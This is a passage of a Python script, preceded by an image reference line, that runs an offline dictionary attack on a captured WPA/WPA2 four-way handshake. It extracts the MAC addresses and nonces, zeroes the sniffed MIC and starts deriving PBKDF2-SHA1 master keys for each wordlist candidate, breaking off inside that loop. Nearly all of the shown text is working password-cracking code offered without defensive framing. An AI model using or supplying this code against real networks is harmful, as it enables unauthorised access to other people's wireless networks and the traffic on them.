 print("Cracking password...")
info = SSIDList[targetMac]
# Build key data field
pke = b"Pairwise key expansion"
apMac = unhexlify(info.packets[0].addr2.replace(':','',5))
clientMac = unhexlify(info.packets[0].addr1.replace(':','',5))
anonce = info.packets[0].load[13:45]
snonce = info.packets[1].load[13:45]
keyData = min(apMac, clientMac) + max(apMac, clientMac) + min(anonce, snonce) + max(anonce, snonce)
# Sniffed MIC
sniffedMessageIntegrityCheck = hexlify(info.packets[1][Raw].load)[154:186]
# WPA data field with zeroed MIC
wpaData = hexlify(bytes(info.packets[1][EAPOL]))
wpaData = wpaData.replace(sniffedMessageIntegrityCheck, b"0" * 32)
wpaData = a2b_hex(wpaData)
for i, password in enumerate(words):
    if i % 1000 == 0: print(f"Tried {i}/{wordcount}...", end='\r')
    try: password = password.encode("latin")
    except UnicodeEncodeError: continue
    # Calculate Pairwise Master Key
    pairwiseMasterKey = pbkdf2_hmac('sha1', password, info.name.encode('ascii'), 4096, 32)